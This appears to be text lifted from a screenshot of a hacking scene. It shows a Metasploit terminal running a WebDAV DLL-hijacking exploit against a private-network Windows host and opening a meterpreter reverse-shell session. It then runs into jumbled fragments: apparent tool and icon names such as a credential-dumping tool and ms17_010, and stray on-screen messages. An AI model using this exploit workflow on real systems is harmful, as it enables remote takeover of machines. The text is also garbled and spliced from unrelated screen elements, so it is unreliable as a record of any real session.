 root@backhat474: ~
File Edit View Search Terminal Help
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND /documents
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND => 301 (/documents)
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND /documents/
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND => 207 Directory (/documents/)
msf exploit(windows/browser/webdav_dll_hijacker) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  windows-PC\windows @ WINDOWS-PC  192.168.73.129:4444 -> 192.168.73.135:49339 (192.168.73.135)
msf exploit(windows/browser/webdav_dll_hijacker) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND /documents
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND => 301 (/documents)
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND /documents/
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND => 207 Directory (/documents/)
[*] 192.168.73.135   webdav_dll_hijacker - PROPFIND => 207 Top-Level Directory
android
Script
AnyDesk
aZagne_
x86.exe
ms17_010
GHOST
Ferris
Access
Please wait...
Memory Purge
Initiated
Back up drives not responding... corrupt file type